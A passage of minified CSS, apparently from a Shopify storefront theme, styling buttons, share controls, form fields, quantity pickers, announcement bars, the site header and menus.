[disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 